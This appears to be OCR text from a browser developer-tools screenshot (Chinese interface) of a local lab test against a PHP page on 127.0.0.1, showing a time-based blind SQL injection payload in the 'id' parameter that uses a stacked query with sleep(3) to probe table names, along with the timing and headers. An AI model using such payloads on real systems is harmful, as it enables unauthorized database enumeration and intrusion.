 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 GET 127.0.0.1 pdo.php?id=1'; select if (substr((select table_name ... document html 273 字节 5 字节
时间线
404 GET 127.0.0.1 favicon.ico img html 575 字节 328 字节
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http://127.0.0.1
/pdo.php?id=1%27;%20select%20if%20(substr((select%20table_name%20from%20information_sche
%20%27t%27,%20sleep(3),1)%20--+
请求方法: GET
远程地址: 127.0.0.1:80
状态码: 200 OK
版本: HTTP/1.1 编辑和重发
过滤消息头
响应头 (268 字节) 原始头
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Date: Tue, 12 Nov 2019 08:30:14 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
Transfer-Encoding: chunked
X-Powered-By: PHP/7.3.4
请求头 (592 字节) 原始头
Accept: text/html,application/xhtml+xm...plication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: no-cache
2 个请求 已传输 333 字节 / 848 字节 完成: 3.12 秒 DOMContentLoaded: 3.02 秒 load: 3.03 秒